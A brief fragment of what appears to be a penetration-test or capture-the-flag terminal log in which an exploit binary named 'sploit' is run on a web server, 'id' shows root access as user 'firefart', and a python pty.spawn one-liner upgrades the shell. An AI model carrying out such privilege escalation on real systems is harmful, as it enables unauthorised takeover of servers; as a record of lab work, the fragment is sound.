 web.config
xmlrpc.php.encr
./sploit
id
uid=0(firefart) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
firefart@iner-portal2:/var/www/html#